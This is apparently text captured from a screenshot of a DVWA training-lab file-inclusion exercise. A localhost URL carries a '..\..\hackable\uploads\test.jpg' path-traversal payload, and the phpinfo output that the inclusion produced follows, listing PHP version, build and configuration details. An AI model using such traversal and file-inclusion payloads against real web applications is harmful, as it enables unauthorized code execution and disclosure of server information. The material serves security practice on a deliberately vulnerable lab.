 127.0.0.1/dvwa/vulnerabilities/fi/?page=..\..\hackable\uploads\test.jpg
PHP Version 5.4.45
php
System
Windows NT HAND 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
D:\haker\phpstudy\PHPTutorial\php\php-5.4.45\php.ini